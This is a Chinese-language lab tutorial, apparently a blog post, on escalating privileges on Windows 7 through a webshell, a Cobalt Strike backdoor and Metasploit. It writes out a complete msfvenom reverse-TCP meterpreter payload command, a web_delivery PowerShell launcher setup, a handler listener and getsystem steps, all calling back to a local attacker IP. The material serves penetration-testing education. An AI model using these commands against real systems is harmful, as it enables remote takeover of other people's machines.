Windows三种内核提权实验

以win7为例

手动提权



上线





将一句话木马上传到win7当中,本地使用蚁剑进行链接。



信息收集



systeminfo



查询杀软信息

wmic process list brief

无匹配杀软进程。

根据系统信息和杀软信息查询提权EXP

以列出的微软编号MS17-017为例

GitHub - SecWiki/windows-kernel-exploits: windows-kernel-exploits Windows平台提权漏洞集合



找到对应EXP进行下载。利用蚁剑将EXP上传到win7。



启动EXP:







CS半自动化提权

通过cs生成一个后门,将后门上传至目标系统中,再使用cs上安装的各类插件进行半自动化提权。



上线

利用插件提权

MSF自动提权

监听

生成木马

在kali中生成一个木马,上传至win7

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.128 LPORT=3333 -f exe -a x86_64 -o msf.exe

# LHOST=kali地址

# LPORT=自定义设置一个端口

将代码上传至win7运行

发现msf生成的上线马和此系统版本不兼容。



改为使用PowerShell代码上线的方式:

use exploit/multi/script/web_delivery

set target 2

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.1.128

set lport 4444

run



生成PowerShell代码,将其复制到Win7上执行。

成功上线。



切换漏洞利用控制台:

use exploit/multi/handler





查看权限

getuid

之后使用msf 的post模块提权或者直接用getsystem